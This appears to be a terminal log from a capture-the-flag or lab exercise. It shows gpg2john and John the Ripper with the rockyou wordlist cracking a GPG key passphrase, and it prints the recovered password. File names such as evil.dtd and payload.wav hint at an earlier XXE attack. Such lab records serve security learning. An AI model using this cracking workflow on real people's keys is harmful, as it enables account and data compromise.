 ┌──(exxx㉿exxx)-[~/Desktop/temp]
└─$ nano key
evil.dtd finalhash hash key payload.wav send_email.php
┌──(exxx㉿exxx)-[~/Desktop/temp]
└─$ gpg2john key > finalhash
File key
┌──(exxx㉿exxx)-[~/Desktop/temp]
└─$ john --wordlist=/usr/share/wordlists/rockyou.txt finalhash
Using default input encoding: UTF-8
Loaded 1 password hash (gpg, OpenPGP / GnuPG Secret Key [32/64])
Cost 1 (s2k-count) is 65011712 for all loaded hashes
Cost 2 (hash algorithm [1:MD5 2:SHA1 3:RIPEMD160 8:SHA256 9:SHA384 10:SHA512 11:SHA224]) is 2 for all loaded hashes
Cost 3 (cipher algorithm [1:IDEA 2:3DES 3:CAST5 4:Blowfish 7:AES128 8:AES192 9:AES256 10:Twofish 11:Camellia128 12:Camellia192 13:Camellia256]) is 7 for all loaded hashes
Will run 6 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
blink182         (Passpie)
1g 0:00:00:00 DONE (2022-11-20 20:44) 1.204g/s 202.4p/s 202.4c/s 202.4C/s peanut..987654
Use the "--show" option to display all of the cracked passwords reliably
Session completed.